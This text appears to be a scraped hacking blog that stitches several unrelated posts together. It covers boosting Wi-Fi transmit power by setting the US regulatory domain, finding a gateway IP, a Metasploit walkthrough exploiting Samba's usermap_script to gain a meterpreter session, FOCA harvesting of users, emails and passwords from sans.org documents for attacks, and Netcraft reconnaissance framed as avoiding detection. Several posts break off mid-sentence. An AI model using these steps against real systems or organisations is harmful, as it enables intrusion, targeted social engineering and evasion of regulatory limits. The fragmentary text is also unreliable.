root@rockstardevil:~# iwconfig lo no wireless extensions.
eth0 no wireless extensions.
wlan0 IEEE 802.11 ESSID:"devilzlinux.blogspot.com" Mode:Managed Frequency:2.427 GHz Access Point: D2:99:K2:54:DC:17 Bit Rate=65 Mb/s Tx-Power=20 dBm Retry short limit:7 RTS thr:off Fragment thr:off Encryption key:off Power Management:off Link Quality=49/70 Signal level=-61 dBm Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0 Tx excessive retries:18 Invalid misc:15 Missed beacon:0
current dbm showing 20 now we are going to increase to 30dbm . if it increased dbm 30 than your router signal also inceased to max..
USE these command to increase
ifconfig wlan0 down iw reg set US iwconfig wlan0 txpower30 ifconfig wlan0 up
example -
root@rockstardevil:~# ifconfig wlan0 down root@rockstardevil:~# iw reg set US root@rockstardevil:~# iwconfig wlan0 txpower 30 root@rockstardevil:~# ifconfig wlan0 up root@rockstardevil:~# iwconfig lo no wireless extensions.
eth0 no wireless extensions.
wlan0 IEEE 802.11 ESSID:"devilzlinux.blogspot.com" Mode:Managed Frequency:2.427 GHz Access Point: D2:99:K2:54:DC:17 Bit Rate=65 Mb/s Tx-Power=30 dBm Retry short limit:7 RTS thr:off Fragment thr:off Encryption key:off Power Management:off Link Quality=51/70 Signal level=-59 dBm Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0 Tx excessive retries:0 Invalid misc:10 Missed beacon:0

Here are some awesome sites which give you the live detail of Cyber
Wars and threats that are occurring in the world. The graphic awesomeness gives you the goosebumps. With details on what ports? Country? Region? Etc.. is available. These contain DDOS attacks also.
It's important for you to know the internal IP address of your default gateway, which is normally your router's LAN IP address. If you have ever had to access your router to configure it, you should know the address. It's what you type in your browser address bar to reach the configuration interface (example: http://192.168.1.1/) and, if not, you can find it with the following steps:
Windows:
Click Start > All Programs > Accessories > Command Prompt.
When Command Prompt is open, type the following command: ipconfig | findstr /i "Gateway" (You can copy & paste it in the command prompt; just right-click anywhere in the command prompt window and select Paste.)
You should see something like this: C:\Documents and Settings\administrator>ipconfig | findstr /i "Gateway" Default Gateway . . . . . . . . . : 192.168.1.1
In this example, your default gateway (router) IP address is 192.168.1.1.
Linux:
You'll need to open a Terminal. Depending on your Linux distribution, it can be located in the menu items at the top, or at the bottom of your screen. In this example, we will use Fedora. Click Applications > System Tools > Terminal.
When terminal is open, type the following command: ip route | grep default
The output of this should look something like the following: joe$ ip route | grep default default via 192.168.1.1 dev eth0 proto static
In this example, again, 192.168.1.1 is your default gateway (router) IP address.
Mac OS X:
Open the Terminal application. Do do this, click Finder > Applications > Utilities > Terminal.app.
When Terminal.app is open, type the following command: netstat -nr | grep default
This will output the following: joe$ netstat -nr | grep default default 192.168.1.1 UGSc 50 46 en1
In this example, again, 192.168.1.1 is your default gateway (router) IP address.
MORE WAY TO FIND GATEWAY IP IN LINUX
H ow do I find out my gateway IP for a computer or a network device that allows or controls access to another computer or network under Linux / UNIX operating systems?
A gateway is a network point that acts as an entrance to another network. On the Internet, a node or stopping point can be either a gateway node or a host (end-point) node. Both the computers of Internet users and the computers that serve pages to users are host nodes. The computers that control traffic within your company�s network or at your local Internet service provider (ISP) are gateway nodes. In the network for an enterprise, a computer server acting as a gateway node is often also acting as a proxy server and a firewall server. A gateway is often associated with both a router, which knows where to direct a given packet of data that arrives at the gateway, and a switch, which furnishes the actual path in and out of the gateway for a given packet.
Find out Gateway / router IP address under Linux / UNIX using route command
You need to use route command. This command can manipulates the kernel’s IP routing tables. It can be also use to print gateway / router IP address. Type the following command to see default gateway: $ route -n Output:
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
192.168.1.0     0.0.0.0         255.255.255.0   U     0      0        0 ra0
0.0.0.0         192.168.1.1     0.0.0.0         UG    0      0        0 ra0
192.168.1.1 is gateway IP address for our computer. The flag U indicates that route is up and G indicates that it is gateway. You can print gateway name, enter: $ route Output:
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
192.168.1.0     *               255.255.255.0   U     0      0        0 ra0
default         wrt             0.0.0.0         UG    0      0        0 ra0
Second column prints Gateway hostname / IP address. In our example wrt is gateway.
netstat command example to find out gateway/router IP
Open a terminal and type the following command: # netstat -r -n Sample outputs:
Kernel IP routing table
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
0.0.0.0         192.168.1.254   0.0.0.0         UG        0 0          0 eth1
192.168.1.0     0.0.0.0         255.255.255.0   U         0 0          0 eth1
If you have ever needed to quickly decode or encode base64, Linux has a command line utility called base64 that works great. I�ll show you how it works! To encode text to base64, use the following syntax:
Hacking and Gaining Access to Linux by Exploiting SAMBA Service
we are using kali linux 2016.2 with backtrack wallpaper
this attack work on linux os which have open port in samba becouce we are usingexploit/multi/samba/usermap_script and this script work on linux ..
Step 1) First, we need to find out the ports and services running on the target system. To find the open ports and services, the command is: Command: nmap -sS -Pn -A 192.168.2.142
Step 2: Once you find the open ports and service like the samba port and service ready, get set for sending an exploit through that port to create a meterpreter session. To perform this attack, you need to open metasploit.
Step 3: Once you open metasploit, first we need to find the version of samba
Command: �msf> search scanner/samba
(This command used to finding the scanner parameter to find samba version)
Step 3: Once you find the scanners to find the samba version of the target, use the scanner parameter.
Command: msf> use auxiliary/scanner/smb/smb_version (This command is used to set the scanner parameter)
Command 2: msfauxiliary(smb_version) > set RHOSTS 192.168.2.142
(This command is used to set the IPaddress of the remote host of which you need to find the version)
Command 3: exploit
Step 3: After finding the samba version, perform an attack and gain access to the linux system with the help of the Meterpertersession
Command: msf> use exploit/multi/samba/usermap_script This is the exploit that we need to select to gain access to system
Command: msf exploit(usermap_script) > set RHOST 192.168.2.142
at is most likely to work against that site or network.
In this tutorial, we will looking at FOCA's ability to find, download, and retrieve files from websites with the file's metadata. This metadata can give us insight into such information as the users (could be critical in cracking passwords), operating system (exploits are OS-specific), email addresses (possibly for social engineering), the software used (once again, exploits are OS-, and more and more often, application-specific), and if we are really lucky, passwords.

When you install FOCA, you will greeted with a screen like that below. The first task we need to do is to start a new project and then tell FOCA where we want to save our results.
Click on image to enlarge. I created a new directory at c:\foca and will save all my results there. Of course, you can save your results wherever is convenient for you, or use the default temp directory.

Step 3Create a Project
In this tutorial, I will be starting with a project named after the information security training company, SANS, which is located at sans.org, and I will be saving my results to c:\foca.

Step 4Getting the Metadata

Once I create my project, I can go to the object explorer to the far left and select Metadata. This enables us to pull the metadata from the files on the website that contain metadata. Files such as .pdf, .doc, .xls, etc. all contain metadata that could be useful in your hack of your target. When you select metadata, you will pull up a screen like that below. In our case here, we will be searching sans.org for .doc files, so the syntax to be placed in the search window is: site:sans.org filetype:doc This will search the entire sans.org website, looking for .doc files. When I hit the Search button next to the window, it will begin to search and find all the .doc files at sans.org.
Of course, if you were searching for .pdf files or other filetypes, you would put in that filetype. You can also search for multiple filetypes by listing them after filetype, such as: site:sans.org filetype:pdf,doc,xls
Step 5Download the Files
Once FOCA is done retrieving a list of all the .doc files, we can then right-click on any file and download the file to our hard drive, download all the files, or analyze the metadata. I chose to download all the .doc files I found at sans.org.
Step 6Collect & Analyze the Metadata
Now that we have downloaded all the .doc files, I chose to analyze all the metadata in them. Microsoft's Office files collect significant amounts of data as they are being created and edited that we can then extract. When we expand the Metadata folder in the object explorer, you can see that we have 156 .doc files and 2 .docx files.
The Types of Metadata Collected
Just beneath the Metadata documents folder is another folder titled, Metadata Summary. We can click on it and it reveals the type of metadata is has collected from the files. This metadata is broken into eight (8) categories:
Users
Folders
Printers
Software
Emails
Operating Systems
Passwords
Servers

Let's take a look at Users first. When we click on users, we can see that FOCA has collected the names of every user that worked on those files.
When we click on Software, we can see the various editions of Microsoft Office that has been used, including five (5) users that created their documents with Office '97 (hmm...wonder if there are any Office '97 vulnerabilities still out there?).

We can also look for email addresses that are embedded in the documents as displayed below. Obviously, these folks are making themselves available to a social engineering attack.
We can also gather printer, folder, passwords, and servers from this metadata depending upon the documents we recover. All of this information can then be used to determine what is the best attack against this organization/website.
Reconnaissance can be divided into at least two categories, active and passive. Active reconnaissance requires that you interact with the target computer system to gain information about it. Although this can be very useful and accurate, it risks detection. If you're detected doing reconnaissance on a system, the system admin may choose to block your IP address and you'll leave a trail to your subsequent activity. If possible, we would prefer to gather the essential information without ever interacting with the system, thus leaving no trail to trace back to us. That's what passive reconnaissance is.
Although there are a number of ways to conduct passive recon, one of the best ways is to use a website like Netcraft.
Step 1Navigate a Browser to Netcraft
Let's open a browser and navigate to the Netcraft website. We should see a webpage that looks like this.

Netcraft is a UK company that tracks virtually every website on the planet. From this data, they're able to calculate market share for web servers, uptime, etc., becoming one of the leading authorities for this type of information. They also offer some security services such an anti-phishing extension and phishing alerts. Another service that Netcraft offers is data about nearly every website. This data can be extremely valuable to the hacker. Notice on the right side of the webpage, the area that asks "What's that site running?"
We can simply type in a domain name and hit enter.

Step 2Search a Domain
As we can see in the screenshot below, We simply typed in a domain and Netcraft returns results for the domain. Notice that in this case, it returned two sites.
Let's click on the report of the second one.

Step 3Open the Site Report
Now we can open the site report and get some critical information about this site. We can see at the top of this report, such information as site rank, primary language, IP address, and nameserver.
If we scroll down a bit, we can get some excellent information that would be useful to a potential attacker.

We can see under the heading "Hosting History" the netblock owner, IP address(es), operating system, web server, and when the server was last changed. All of this can be useful to the hacker, including the date last changed. This date generally represents the date the system was last rebooted or updated. In the case above, we can see it was last updated Sept. 28, 2007. This would imply that any security OS patches that have been supplied in the interim have NOT been applied to this system. As a hacker, this is juicy information as it tells us that any vulnerabilities to this system that have been found since Sept. 28, 2007 are still available on this system as no vulnerability patches have been applied.
